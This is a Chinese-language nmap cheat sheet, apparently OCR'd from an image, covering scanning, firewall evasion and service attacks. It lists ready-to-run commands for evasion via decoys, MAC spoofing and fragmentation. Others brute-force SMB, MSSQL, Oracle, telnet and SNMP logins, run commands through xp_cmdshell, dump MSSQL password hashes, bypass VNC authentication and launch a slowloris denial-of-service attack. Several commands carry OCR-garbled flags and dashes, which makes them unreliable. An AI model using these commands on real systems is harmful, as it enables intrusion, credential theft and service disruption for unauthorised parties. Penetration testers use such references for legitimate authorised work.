 扫描计划
获取IP
host 网址
host 域名
dig 域名
是否存活
ping ip
nmap -sP --script discovery ip
可以得到更详细的信息
扫描在线主机
nmap -sP 202.193.64.*
探测IP协议
nmap -PO ip
获取系统概况
nmap -A ip
暴力形式，很容易被发现
探测防火墙
探测是否有防火墙
nmap -PN ip
探测防火墙规则
nmap -sA ip
TCP Window扫描
nmap -sw ip
FIN扫描
nmap -sF ip
FIN扫描方式用于识别端口是否关闭，收到RST回复说明该端口关闭，否则说明
是open或filtered状态
TCP扫描
nmap -sT -p- -Pn ip
nmap -sT -p- -Pn 202.193.64.1-254
所有子网TCP扫描，费时
nmap -sL 192.168.1.0/24
SYN扫描
nmap -sS -p- Pn ip
UDP扫描
nmap -sU ip
UDP扫描费时，所以去掉-p-，默认扫描
Xmas扫描
nmap -sX -p- -Pn ip
Null扫描
nmap -sN -p- -Pn ip
绕开鉴权
nmap --script=auth 192.168.56.*
探测操作系统
nmap -O ip
探测软件版本
nmap -V ip
nmap -sTV -p- -Pn ip
探查局域网内更多服务
nmap -n --script=broadcast ip
碎片化
nmap -f ip
nmap --mtu 16 ip
诱饵
nmap –D RND:10 TARGET
nmap –D decoy1,decoy2,decoy3 target
MAC地址欺骗
nmap -sT -PN –spoof-mac aa:bb:cc:dd:ee:ff target
nmap -spoof-mac Scisio ip
-spoof-mac 可以根据厂商名字伪造不同mac地址
发送间隔时间控制
nmap -scan_delay 5ms ip
发送错误校验
nmap --badsum target
Http方法
nmap -p80,443 --script http-methods scanme.nmap.org
更多方法见备忘录“Nmap的HTTP方法”
发现文件
nmap -sV --script http-enum ip
判断是否使用默认端口
nmap -sV -script=smtp-strangeport ip
利用第三方数据库
nmap --script external ip
获得PHP版本信息
nmap -sV -script=http-php-version ip
如果想对一个基于WordPress的web站点进行渗透测试，可以使用以下脚本
1.http-wordpress-plugins，2.http-wordpress-enum，3.http-wordpress-brute
用户发现IP地址黑名单
nmap -sn ip --script dns-blacklist
简单暴力猜解
nmap --script=brute 192.168.56.*
检查是否存在漏洞
nmap --script=vuln 192.168.56.*
按应用服务扫描
vnc扫描
检查vnc bypass
nmap --script=realvnc-auth-bypass 192.168.137.4
检查vnc认证方式
nmap --script=vnc-auth 192.168.137.4
获取vnc信息
nmap --script=vnc-info 192.168.137.4
smb扫描
smb破解
nmap --script=smb-brute.nse 192.168.137.4
smb字典破解
nmap --script=smb-brute.nse --script-args=userdb=/var/passwd,passdb=/var/
passwd 192.168.137.4
smb已知几个严重漏
nmap --script=smb-check-vulns.nse --script-args=unsafe=1 192.168.137.4
查看共享目录
nmap -p 445 --script smb-ls --script-args ‘share=e$,path=
\,smbuser=test,smbpass=test’ 192.168.137.4
查询主机一些敏感信息
nmap -p 445 -n –script=smb-psexec --script-args= smbuser=test,smbpass=test
192.168.137.4
查看会话
nmap -n -p445 --script=smb-enum-sessions.nse --script-
args=smbuser=test,smbpass=test 192.168.137.4
系统信息
nmap -n -p445 --script=smb-os-discovery.nse --script-
args=smbuser=test,smbpass=test 192.168.137.4
Mssql扫描
猜解mssql用户名和密码
nmap -p1433 --script=ms-sql-brute --script-args=userdb=/var/passwd,passdb=/var/
passwd 192.168.137.4
xp_cmdshell 执行命令
nmap -p 1433 --script ms-sql-xp-cmdshell --script-args
mssql.username=sa,mssql.password=sa,ms-sql-xp-cmdshell.cmd="net user"
192.168.137.4
dumphash值
nmap -p 1433 --script ms-sql-dump-hashes.nse --script-args
mssql.username=sa,mssql.password=sa 192.168.137.4
Mysql扫描
扫描root空口令
nmap -p3306 --script=mysql-empty-password.nse 192.168.137.4
列出所有mysql用户
nmap -p3306 --script=mysql-users.nse --script-args=mysqluser=root 192.168.137.4
支持同一应用的所有脚本扫描
nmap --script=mysql-* 192.168.137.4
Oracle扫描
oracle sid扫描
nmap --script=oracle-sid-brute -p 1521-1560 192.168.137.5
oracle弱口令破解
nmap --script oracle-brute -p 1521 --script-args oracle-brute.sid=ORCL,userdb=/var/
passwd,passdb=/var/passwd 192.168.137.5
其他一些比较好用的脚本
发现网关
nmap --script=broadcast-netbios-master-browser 192.168.137.4
telnet破解
nmap -sV --script=telnet-brute 192.168.137.4
dos攻击
nmap --script http-slowloris --max-parallelism 400 192.168.137.4
破解rsync
nmap -p 873 --script rsync-brute --script-args 'rsync-brute.module=www'
192.168.137.4
informix数据库破解
nmap --script informix-brute -p 9088 192.168.137.4
pgsql破解
nmap -p 5432 --script pgsql-brute 192.168.137.4
snmp破解
nmap -sU --script snmp-brute 192.168.137.4
检查http方法
nmap --script=http-methods.nse 192.168.137.4
其他用法
查看本地路由与接口
nmap -iflist
指定网口与ip地址
nmap -e eth0 ip
产生随机ip地址
nmap -iR 1200000 -sL -n | grep “not scanned” | awk ‘{print $2}’ | sort -n | uniq >! tp;
head -25000000 tp >! tcp-allports-1M-IPs; rm tp
扫描路由器
扫描思科路由器
nmap -p1-25,80,512-515,2001,4001,6001,9001 10.20.0.1/16
思科路由器会在上述端口中运行了常见的服务。列举出上述端口开放的主机，
可以定位到路由器设备可能的IP地址及端口状态。
扫描路由器TFTP
nmap –sU –p69 –nvv target
大多数的路由器都支持TFTP协议（简单文件传输协议），该协议常用于备份和
恢复路由器的配置文件，运行在UDP 69端口上。使用上述命令可以探测出路由
器是否开放TFTP。
扫描路由器操作系统
nmap -O -F -n 192.168.1.1
与通用PC扫描方式类似，使用-O选项扫描路由器的操作系统。-F用于快速扫描最
可能开放的100个端口，并根据端口扫描结果进一步做OS的指纹分析。
显示网络上共有多少台 Linux 及 Win 设备
nmap -F -O 192.168.1.1-255 | grep "Running: " > /tmp/os; echo "$(cat /tmp/os | grep
Linux | wc -l) Linux device(s)"; echo "$(cat /tmp/os | grep Windows | wc -l)
Window(s) devices"